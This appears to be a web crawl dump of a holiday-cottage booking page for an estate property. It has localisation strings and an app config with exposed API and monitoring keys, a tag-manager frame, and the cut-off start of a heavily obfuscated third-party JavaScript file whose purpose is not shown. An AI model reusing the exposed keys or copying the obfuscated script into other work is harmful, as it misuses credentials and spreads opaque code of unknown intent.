parking","good-to-know-section.check-in-and-check-out-times":"Check in and check out times","good-to-know-section.depart-before":"Depart before {departureTime}","good-to-know-section.good-to-know":"Good to know","good-to-know-section.no-smoking,-please":"No smoking, please","good-to-know-section.on-site-parking-unavailable":"On-site parking unavailable","good-to-know-section.pets":"Pets","good-to-know-section.smoking":"Smoking","good-to-know-section.smoking-allowed":"Smoking allowed","good-to-know-section.whats-included?":"What's included?","awards-section.awards":"Awards","awards-section.info":"info","awards-section.danish-eco-pine-cone-gold":"Gold Cone – Focus on energy","awards-section.danish-eco-pine-cone-silver":"Silver Cone – Focus on energy","awards-section.danish-eco-pine-cone-bronze":"Bronze Cone – Focus on energy","awards-section.danish-eco-pine-cone-information":"For further information on the award please visit","faq-section.faqs":"FAQs","features-section.features":"Features","review-section.based-on-reviews":"Based on {reviewCount} reviews","review-section.customer-reviews":"Customer reviews","review-section.overall-holiday-experience":"Overall holiday experience","review-section.read-all-reviews":"Read all reviews","review-section.review-rating":"Feefo rating","review-section.review-rating-out-of":"out of","site-core-information-section.view-360-tour":"View 360 Tour","property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","property-detail-view.add":"Add","property-detail-view.book-now":"Book now","property-detail-view.call-us":"Call us","property-detail-view.check-availability":"Check availability","property-detail-view.clear":"Clear","property-detail-view.close":"Close","property-detail-view.done":"Done","property-detail-view.edit":"Edit","property-detail-view.looking-to-leave-so-soon?":"Looking to leave so soon?","property-detail-view.low-deposit":"Low deposit","property-detail-view.nights":"nights","property-detail-view.nights-from":"nights from","property-detail-view.other-accommodation-at-this-location":"Other accommodation at this location","property-detail-view.other-accommodation-alternative":"Alternative Accommodation","property-detail-view.reserve-today":"Book today for only","property-detail-view.start-date-and-duration":"Start date and duration","property-detail-view.there-arent-any-available-dates":"There aren't any available dates","property-detail-view.view-next-month":"View next month","property-detail-view.view-previous-month":"View previous month","property-detail-view.was-price":"Was {formattedAmount}","property-detail-view.call-us-on-telephone":"Call us on {telephoneNumber} and we’ll get it sorted!","property-detail-view.holiday-home-information":"Holiday Home Information","location-section.location":"Location","location-section.location-message":"Exact address provided after booking","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","site-layout.accommodation":"Accommodation","site-layout.collection":"Collection","site-layout.part-of-the":"Part of the","site-layout.site":"Site","core-information-section.view-360-tour":"View 360 Tour","core-information-section.read-less":"Read less","core-information-section.read-more":"Read more","core-information-section.license":"License or Registration number: {license}","site-layout.less-site-information":"Less site information","site-layout.more-site-information":"More site information","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-results.property-list.reserve-today":"Reserve today for only","search-results.property-list.includedExtras":"Price includes","search-results.url-segment.cottages":"cottages","search-results.url-segment.holiday-parks":"accom","search-results.url-segment.holidayhome":"holidayhome","search-results.url-segment.lodges":"accom","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","property-detail-view.add-date-for-exact-prices-and-availability":"Add date for exact prices and availability","property-detail-view.good-news-your-exact-dates-are-available!":"Good news - your exact dates are available!","property-detail-view.explore":"Explore","default-booking-options.1-night":"1 night","default-booking-options.14-nights":"14 nights","default-booking-options.2-nights":"2 nights","default-booking-options.21-nights":"21 nights","default-booking-options.28-nights":"28 nights","default-booking-options.3-nights":"3 nights","default-booking-options.4-nights":"4 nights","default-booking-options.5-nights":"5 nights","default-booking-options.6-nights":"6 nights","default-booking-options.7-nights":"7 nights","default-booking-options.10-nights":"10 nights","default-booking-options.other-durations":"Other Durations","default-booking-options.popular-durations":"Popular Durations","booking-options.dates.novasol-28-day-call-to-book-text":"For stays over 28 days call us on","booking-options.dates.novasol-28-day-call-to-book-number":"+45 70 42 44 24","property-detail-view.duration":"Duration","property-detail-view.duration-validation-message":"Please choose the duration of your stay","property-detail-view.summary-text":"{date}, {nights} nights","filters.stars":"{grade} stars","with-error-handling.let-your-property":"Let your property","with-error-handling.market-through-us":"Market through us","extrasAdaptor.free":"Included","extrasAdaptor.rent":"Rent","extrasAdaptor.total":"Total","extrasAdaptor.discount":"Discount","property-detail-view.price-breakdown.fixedcosts.heading":"Fixed Costs","property-detail-view.price-breakdown.link":"Show price breakdown","property-detail-view.price-breakdown.title":"Price Breakdown","property-detail-view.price-breakdown.variablecosts.heading":"Variable Costs","search-results.no-results.action-heading":"Get more results","search-results.no-results.change-duration":"Change duration to {nights} nights","search-results.no-results.reset-filters":"Reset filters","search-results.no-results.message":"Unfortunately there were no results for your search, please try selecting a different date or duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","share-cta.native-sharing.share-title":"Check out this","share-cta.button-label":"Share","share-cta.qr-code-label":"Scan to share this property to your mobile device","share-cta.link-copied-label":"Link Copied","share-cta.copy-link-label":"Copy Link","property-specs.guests.singular":"Guest","property-specs.guests.plural":"Guests","property-specs.studio":"Studio","property-specs.bedrooms.plural":"Bedrooms","property-specs.bedrooms.singular":"Bedroom","property-specs.bathrooms.plural":"Bathrooms","property-specs.bathrooms.singular":"Bathroom","property-specs.pets.singular":"Pet","property-specs.pets.plural":"Pets","carousel.open-gallery-title":"View all images","legal.information.title":"Legal Information","legal.information.note":"This property is managed by a private owner, not a company or a trader. This means EU consumer law might not apply. However, you can rest assured that we will provide you the same customer service and your stay will be no different to a booking at a property provided by a professional owner.","core-information-section.nationalLicense":"National Registration License: {nationalLicense}","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in","section-navigation.overview":"Overview","section-navigation.reviews":"Reviews","awards-section.customer-choice-nov":"Awarded for achieving an overall customer rating of 4.5 or higher","awards-section.customer-choice-nov-name-variant_a":"Best Rated Award","awards-section.customer-choice-nov-name-variant_b":"Novasol Award","cancellationOptions.drawer-title":"Booking Options","cancellationOptions.title":"Your choice","cancellationOptions.standardOptionLabel":"Standard","cancellationOptions.standardOptionHint":"Lower price, standard conditions","cancellationOptions.flexibleOptionLabel":"Flexible","cancellationOptions.flexibleOptionLearnMoreLink":"Learn More","cancellationOptions.flexibleOptionHint":"Refundable for any reason before {date}","cancellationOptions.flexibleOptionCalloutMessage":"Recommended","cancellationOptions.error-message":"Please select an option to proceed","cancellationOptions.price-breakdown.line-item-title":"Flexible Cancellation","cancellationOptions.flexibleInfoModal.title":"Flexible","cancellationOptions.flexibleInfoModal.topline":"Plans can change - we've got you covered","cancellationOptions.flexibleInfoModal.refundMessage_part_1":"You'll receive a refund","cancellationOptions.flexibleInfoModal.refundMessage_part_2":"if you cancel for any reason before {date}:","cancellationOptions.flexibleInfoModal.listItemAccommodation":"Accommodation cost","cancellationOptions.flexibleInfoModal.listItemBookingFees":"Booking fees","cancellationOptions.flexibleInfoModal.listItemExtras":"Extras (e.g bed linen)","cancellationOptions.flexibleInfoModal.listItemMandatoryFees":"Mandatory fees (e.g. Cleaning fees)","cancellationOptions.flexibleInfoModal.exclusionMessage":"Excluding the Flexible cancellation cost, admin fees and travel insurance.","cancellationOptions.flexibleInfoModal.learnMoreLink":"See full Cancellation Policy","cancellationOptions.flexibleInfoModal.recommendation":"We recommend the Flexible option, as the Standard will involve higher cancellation charges"},"optimizelyData":null,"inTheFranceCDCExperiment":false,"isOptimizelyDebugMode":false,"correlationId":"pdpmfe-42131508-715e-4159-8be3751593482306","contentfulLocale":"en-GB","appConfig":{"APP_ENV":"prd","APP_NAME":"property-detail-mfe","publicDirPrefix":"https://static.age.awaze.com/property-detail-mfe/9ea4923/public","LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","newrelic":{"accountId":"900451","trustKey":"900451","agentId":"1475177275","licenseKey":"60ca4489fe"},"propertyDetailsEndpoint":{"cottages.com":"https://www.cottages.com","hoseasons":"https://www.hoseasons.co.uk"},"features":{"awards_AGE-996":true,"30_DAY_CANCELATION_AGE_2000":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"hoseasons":{"useLegacyDestinationSelector":true},"cottages.com":{"useLegacyDestinationSelector":true},"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"barningham-estate-2-the-reading-room-cottages-uk31801"},"referer":null,"hrefLangData":[],"isGuestApp":false,"gtmId":"GTM-WGJBHL4","session":null},"__N_SSP":true},"page":"/[groupType]/[siteSlug]/[serviceSlug]","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"barningham-estate-2-the-reading-room-cottages-uk31801"},"buildId":"9ea4923","assetPrefix":"https://static.age.awaze.com/property-detail-mfe/9ea4923","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 70
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3PD94H&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.hoseasons.co.uk%2Fcottages%2Fbarningham-estate-2-the-reading-room-cottages-uk31801" height="0" width="0" style="display:none;visibility:hidden"></iframe>



















</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prisca.js
body_size: 73531
content:
var _0x6867144c=['WRPjFf4I','W6pdRSolnSo4','W5xdUSotjSoR','W71Quq7dQa','xmk+BSkVxa','CvVdOZ/dRG','WRGbWQVdKvy','wmkWW5GkuG','W6FdL8keW5PM','cduitcO','gCk0W4uAjG','jCoGW7alaq','W4RdKmkIpSkQ','jItdIvNdLG','DwddTCkuW68','W7JdP8kloN0','WOGDWOpdOLC','W4RdPmkJW4nH','W58bqdjT','yupdSxFdTa','W7PXW6q5W6O','jf3cOc/cRG','zNtcRCkMW6K','W5hdPSkUC8o3','ruD9yfS','aW04W750','v8k+nCkSW7C','WPuZWQRdHeG','zCkEwCkWCG','CuJdVsldRq','gL7dM8kLAq','gJ8pW75C','zsfzW7NcSq','d0/cSJtcRG','WQG6W5bWWRG','WQa+WRz6W6C','W708tfb6','pCk4W7aiEG','WOybWR/dRcO','WQnhlNlcJq','aSkrW4mTFG','FKddL1mw','yu/dRrhcKq','nNT0l8od','EmooW4X8WPy','cCkuWOylW60','txNcMSkfW7C','W77dVmk/DCov','wmkmW7tdKM0','z1ZdKI3cKq','ALBdPvWd','WPddNSkbW5LZ','t0lcI8kEW4i','WOymWQBcONS','WRycW4bjWRu','v8kxW5lcSqS','kKfqWPme','qWb8W5hcVG','CvNcRCkeW4q','AeZdT0u0','fGeVsZi','W6yKBSkiyG','sMZdLqddMq','WPxdISkhW5fS','W4JdPmkIdmo3','W7JdH8kSW5T5','W6VcPmkwFmk9','WP5arc4L','zKz4W4dcQa','gSkrW5u+sq','dmkCWOisW7K','WOb1WRBcKSoN','WQ89WRVcVuu','WOijWRHgW6q','qgdcImkkW7C','WOelWR7cQ2C','WOeMtSkRDW','W5ZcOv/dLdq','tfxcQCkQW44','W7tdOCoRdgy','W5hdKSkYuSop','W5KXwcD9','mCksEXvt','uSoRW7i2eW','c2jxW7BcQq','WP9Bsue7','y0hdRf4L','AXTRW7lcIq','W6Ktq8kTqq','WO8GWRVdJ1i','bZObDH4','W5/dQ8kwzSoW','WRDahxZcRq','WQ4xW5rhWQS','t8kwavlcQa','mSk+W6eBAG','WPrYWRhcU8oS','t8kEW5NcOWW','BCknlmkMW6e','W6LVWRdcLCop','F2T/W4FcIW','W5/cISkXxmkh','WRGFW55wWRK','W7VdQmkwxCoQ','W6mIBSkbCq','WR4YWR3dILm','fCkIWQiSea','hCkGwmkPka','ECkQySkrrq','rNTntZK','WObre0hcOG','fdFdPMldIa','qSkiWQ7cHcy','neVcTs/cTa','c1zsWPWR','W7mHucPf','W6BdKmkTW4rT','kmooW5JdGgW','DeFdS0G0','W4ddTCkiW6n0','W5FdM8kPsCoq','W4pcICkYxSkz','W43dI8kSumov','WRxdMmkGW55Y','evNdGc7cT8keW4e','g8owWR4Jka','z8o7zgVcQa','bSopW6ldGuS','W6fyif0J','pmk9FHXM','eLadl8oS','W4usWRZdPh8','DvtdTfddVW','W4hcPv/dLJK','C2FcK3xcLq','WPWFWPVcI3W','as7dSgNdHW','W7rbEYFdLa','gmkcyG9q','o8oqW47dMNG','p1zWEJK','kvNcVCkfW5u','W4JdRCoci8o8','w8kHlmkGWOK','W41BW77dR3i','EcTpW6VcRa','W7tdVCkoymo8','W43dNmkNv8om','sCkofmkFW4S','CfpdKwJdLa','p8krW5uyeW','c1exkSo4','q8kua0hcSW','BLddSHBcIa','DvFdOY3dTq','ANrDwvG','jrBdSuJdQW','WQKKWO17W6a','WQmdWPtdLYe','W4xdUmoxl8oW','A8oBW4XxWPS','mSkDW5Oquq','WQK2WO9IW6O','l2ldHCkuxG','pLHwWRVcGG','W77dR8kDtCoP','WQpcMCo9A8ku','dJK5fSkd','ldWZWPiw','lSkYW6SnEW','c8ogWOGwdW','vCkxcSkYW5W','W6f+W6WMW7C','dfvqWPWS','WPyBWPhcP2e','W6T4W6aXW6q','gfSkmCoO','y1FdHKRdUq','ACkpFSkMxq','gviqW5HM','W4FdLSkRvmot','b2OmW518','emkCWQSZW6S','W4eLAr3dVa','lmkRb8kXW5C','W7eajH5N','y8kiaSkMW4a','W7pdKCkEt8oE','bdxdOx/dGa','W4ZdSCkLWR9Y','W5RdPCoiigC','W7VcNmovoN0','WOSYWRVdGva','sezUzfK','smofW6bzWQi','W6hdQ8oOn2O','hthdSeFdGW','BK3dSJddPq','WQ8CWQBcReu','W75/W4ddJua','W7JdUSoKl3m','CZXPW6hcKa','wmkBdmkNW7G','DeldJsNcUW','W5biq1nd','tMxdNGVcGq','W71HW5ddJLO','dharW5LX','Ae3dTqNcJa','bmoJz3Lq','WPmAWRldTIe','WPmQW4PSWQe','W53cJ8kGsCkd','W7KPxd9F','EmkMF8knrW','aSoDgmo7iL/dVWhcSmobW5vsyG','W6RdK8k4W5PW','wSozW7C+eq','EuFdOXtcLG','fmocWQeXnW','vmksW5tcOqO','W7NdJmkTW5D8','a8kuWOSxW7S','W59/W7VdQfK','W7CMqJHl','WP4lW65KWOW','W6bIW5BdJLG','W7OSsmkEqa','W7ddMmkKW5P+','u3JcH8kmW7q','CSkPB8kvqG','WRzYlM3cHW','WOHGkKFcGG','W7FdQ8oUnw8','WRu7WOldHHO','bYhdUwJdMq','WRhdU8kBW5jZ','jLbWWPuJ','W4DFW5pdI1K','vfTZzLi','W4BdRSkNW6vw','W6/cSgldJum','WPVdLmoPnx0','nSodW43dIhS','EfRdQGZcHG','W7b0zCooW4e','W79DzI